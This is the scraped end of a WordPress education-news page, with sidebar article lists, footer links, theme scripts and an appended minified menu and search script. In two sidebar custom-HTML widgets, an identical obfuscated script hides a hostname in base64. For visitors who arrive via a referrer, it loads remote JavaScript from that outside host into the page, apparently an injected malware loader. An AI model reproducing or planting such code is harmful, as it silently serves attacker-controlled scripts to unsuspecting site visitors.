info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_69623b15e11f6_rand","tdc_css_class_style":"td_uid_27_69623b15e11f6_rand_style"}';
block_td_uid_27_69623b15e11f6.td_column_number = "1";
block_td_uid_27_69623b15e11f6.block_type = "td_block_7";
block_td_uid_27_69623b15e11f6.post_count = "3";
block_td_uid_27_69623b15e11f6.found_posts = "4973";
block_td_uid_27_69623b15e11f6.header_color = "";
block_td_uid_27_69623b15e11f6.ajax_pagination_infinite_stop = "";
block_td_uid_27_69623b15e11f6.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_69623b15e11f6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_69623b15e11f6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/um-professor-publishes-book-on-new-world-order-in-post-pandemic-era.html" rel="bookmark" class="td-image-wrap" title="UM professor publishes book on new world order in post-pandemic era"><img class="entry-thumb" src="[data-uri]"alt="" title="UM professor publishes book on new world order in post-pandemic era" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/09/247394-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/um-professor-publishes-book-on-new-world-order-in-post-pandemic-era.html" rel="bookmark" title="UM professor publishes book on new world order in post-pandemic era">UM professor publishes book on new world order in post-pandemic era</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/how-mussels-make-a-powerful-underwater-glue.html" rel="bookmark" class="td-image-wrap" title="How mussels make a powerful underwater glue"><img class="entry-thumb" src="[data-uri]"alt="" title="How mussels make a powerful underwater glue" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/10/mussel13-_with_labels_copy-resized-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/how-mussels-make-a-powerful-underwater-glue.html" rel="bookmark" title="How mussels make a powerful underwater glue">How mussels make a powerful underwater glue</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/the-university-of-macau-is-developing-multiple-ai-technologies.html" rel="bookmark" class="td-image-wrap" title="The University of Macau is developing multiple AI technologies"><img class="entry-thumb" src="[data-uri]"alt="" title="The University of Macau is developing multiple AI technologies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/12/258369-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/the-university-of-macau-is-developing-multiple-ai-technologies.html" rel="bookmark" title="The University of Macau is developing multiple AI technologies">The University of Macau is developing multiple AI technologies</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_69623b15e6d0b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_69623b15e6d0b" ><script>var block_td_uid_28_69623b15e6d0b = new tdBlock();
block_td_uid_28_69623b15e6d0b.id = "td_uid_28_69623b15e6d0b";
block_td_uid_28_69623b15e6d0b.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_69623b15e6d0b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_69623b15e6d0b_rand","tdc_css_class_style":"td_uid_28_69623b15e6d0b_rand_style"}';
block_td_uid_28_69623b15e6d0b.td_column_number = "1";
block_td_uid_28_69623b15e6d0b.block_type = "td_block_10";
block_td_uid_28_69623b15e6d0b.post_count = "3";
block_td_uid_28_69623b15e6d0b.found_posts = "4971";
block_td_uid_28_69623b15e6d0b.header_color = "#";
block_td_uid_28_69623b15e6d0b.ajax_pagination_infinite_stop = "";
block_td_uid_28_69623b15e6d0b.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_69623b15e6d0b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_69623b15e6d0b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/is-new-zealand-well-prepared-for-the-next-covid-wave.html" rel="bookmark" class="td-image-wrap" title="Is New Zealand well prepared for the next COVID wave?"><img class="entry-thumb" src="[data-uri]"alt="" title="Is New Zealand well prepared for the next COVID wave?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/09/1562285659920_Michael-Plank-orig-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/is-new-zealand-well-prepared-for-the-next-covid-wave.html" rel="bookmark" title="Is New Zealand well prepared for the next COVID wave?">Is New Zealand well prepared for the next COVID wave?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/researchers-at-u-of-t-use-physics-model-to-study-spread-of-covid-19-respiratory-droplet-clouds.html" rel="bookmark" class="td-image-wrap" title="Researchers at U of T use physics model to study spread of COVID-19 respiratory droplet ‘clouds’"><img class="entry-thumb" src="[data-uri]"alt="" title="Researchers at U of T use physics model to study spread of COVID-19 respiratory droplet ‘clouds’" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/12/GettyImages-1224383564-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/researchers-at-u-of-t-use-physics-model-to-study-spread-of-covid-19-respiratory-droplet-clouds.html" rel="bookmark" title="Researchers at U of T use physics model to study spread of COVID-19 respiratory droplet ‘clouds’">Researchers at U of T use physics model to study spread...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 69623b15ef11c
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69623b15ef49f"></textarea>
						<div id="td_live_css_uid_1_69623b15ef49f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69623b15ef49f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69623b15ef49f");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js
body_size: 3216
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(tdbMenu._setHover(a),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);
tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a){var b=a.jqueryObj,c,e,f=b.find(".tdb-menu .tdb-mega-menu ul");jQuery(window).resize(function(){c=b.offset();e=-c.left+"px";b.hasClass("tdb-mm-align-screen")&&0<f.length&&f.attr("style","left:"+e+"; width: "+jQuery("body").outerWidth()+"px !important")});jQuery(window).resize()},_getSubmenuPosition:function(a){var b=
jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,e){return Math.atan2(c-a,e-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1});var c=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");c.parent().find("ul").first().css("display",
"none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=c.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children("ul").hide(),e.removeClass(a._openMenuBodyClass))}),c.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var e=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=
d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(c.parent().removeClass(a._openMenuClass),c.parent().children("ul").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),
b.children("ul").show(),tdbMenu._getSubmenuPosition(b),e.addClass(a._openMenuBodyClass))});else{var e={},f,l=!0;b.on("mouseleave",function(){c.parent().removeClass(a._openMenuClass);c.parent().children("ul").hide();e={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",g,h;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(e))b.addClass(a._openMenuClass),b.children("ul").show(),e=b;else{if(b[0]!==e[0]){var m=
h=g=0;var n=null;!0===l&&(l=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children("ul").hide();b.addClass(a._openMenuClass);b.children("ul").show();e=b},400));b.on("mousemove",function(d){5<=g?(g=0,n=tdbMenu._getMouseAngleDirection(h,m,d.pageX,d.pageY),h=d.pageX,m=d.pageY):(g++,0===h&&0===m&&(h=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children("ul").hide(),b.addClass(a._openMenuClass),b.children("ul").show(),
b.off("mousemove"),clearTimeout(f),l=!0,e=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(e)||(m=h=g=0,n=null,!0===l&&(l=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children("ul").hide();e={}},400)),b.on("mousemove",function(d){5<=g?(g=0,n=tdbMenu._getMouseAngleDirection(h,
m,d.pageX,d.pageY),h=d.pageX,m=d.pageY):(g++,0===h&&0===m&&(h=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(f),l=!0,e={})})):(e=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===l&&(clearTimeout(f),l=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();
null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var c=jQuery(b),e=c.parent().attr("id"),f=jQuery("."+e+"_rand"),l=c.find(".tdb-menu:first"),d=l.parents(".tdb-menu-items-pulldown:first"),k=[];k.push(d.find(".tdb-menu-items-dropdown"));var g=new tdPullDown.item;if(void 0!==f.css("display")&&"inline-block"===f.css("display")){var h=f.closest(".vc_column_container");d=h;f="";f=0!==h.find(".tdc-elements").length?".tdc-elements":
".wpb_wrapper";h.find(f+" > .td_block_wrap").each(function(a,b){var c=.9*h.outerWidth(!0),d=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==e)if(d<c)k.push(jQuery(this));else return!1})}g.blockUid=e;g.horizontal_jquery_obj=l;g.vertical_jquery_obj=c.find(".tdb-menu-items-dropdown:first");g.horizontal_element_css_class="tdb-menu-item-button";g.container_jquery_obj=d;g.excluded_jquery_elements=k;tdPullDown.add_item(g)})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._openSearchFormClass="";this._is_initialized=!1},_initialize_item:function(a){!0!==a._is_initialized&&(jQuery(document).on("click",function(b){var c=jQuery("."+a.blockUid+"_rand #tdb-head-search-input").get(0),e="";""!==b.target.id&&(e=jQuery("."+a.blockUid+
"_rand #"+b.target.id).get(0));c!==e&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)}),a.jqueryObj.find("#tdb-search-button").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)}),a.jqueryObj.find("#tdb-head-search-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||
b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".td-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find("#tdb-aj-search").empty();tdbSearch.set_input_focus(a);
setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&
setTimeout(function(){document.querySelector("."+a.blockUid+"_rand #tdb-head-search-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=
a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("td-aj-cur-element")},
